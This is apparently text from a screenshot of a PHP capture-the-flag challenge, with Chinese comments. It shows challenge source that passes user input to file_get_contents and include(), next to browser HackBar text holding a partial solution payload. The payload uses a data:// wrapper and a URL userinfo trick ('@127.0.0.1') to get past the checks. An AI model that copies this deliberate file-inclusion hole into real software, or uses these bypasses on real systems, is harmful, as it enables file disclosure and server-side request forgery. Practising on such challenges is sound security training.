 <?php
highlight_file(__FILE__);
// Aura 酱，欢迎回家~
// 这里有一份礼物，请你签收一下哟~
$pen = $_POST['pen'];
if (file_get_contents($pen) !== 'Aura')
{
die('这是 Aura 的礼物，你不是 Aura！');
}
// 礼物收到啦，接下来要去博客里面写下感想哦~
$challenge = $_POST['challenge'];
if (strpos($challenge, 'http://jasmineaura.github.io') !== 0)
{
die('这不是 Aura 的博客！');
}
$blog_content = file_get_contents($challenge);
if (strpos($blog_content, '已经收到Kengwang的礼物啦') === false)
{
die('请去博客里面写下感想哦~');
}
// 嘿嘿，接下来要拆开礼物啦，悄悄告诉你，礼物在 flag.php 里面哦~
$gift = $_POST['gift'];
include($gift);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20262/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
pen=data://text/plain,Aura&challenge=http://jasmineaura.github.io@127.0.0.1